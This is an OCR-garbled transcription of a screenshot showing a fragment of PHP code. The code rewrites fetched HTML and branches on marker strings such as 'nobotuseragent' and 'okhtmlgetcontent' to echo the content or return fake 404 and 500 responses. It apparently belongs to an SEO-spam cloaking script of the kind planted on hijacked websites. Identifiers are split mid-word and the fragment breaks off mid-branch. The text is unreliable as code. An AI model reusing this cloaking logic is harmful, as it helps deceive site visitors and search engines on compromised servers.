
if
(
$uri_script
 != 
""
){

$html_content
 = str_replace
(
$host
.
"/"
,
$host
.
$uri_script
, 
$html_conten
t
);

	}

if
(!strstr(
$html_content
,
'nobotuseragen
t'
)){

        @header(
"Content-type: text/html; ch
arset=utf-8"
);

if
(strstr(
$html_content
,
'okhtmlgetco
ntent'
)){

$html_content
 = str_replace(
"okh
tmlgetcontent"
,
''
,
$html_content
);

echo
$html_content
;

exit
();

        }
else
if
(strstr(
$html_content
,
'getco
ntent500page'
)){

            @header(
'HTTP/1.1 500 Internal S
erver Error'
);

exit
();

        }
else
if
(strstr(
$html_content
,
'getco
ntent404page'
)){

            @header(
'HTTP/1.1 404 Not Foun
d'
);

exit
();
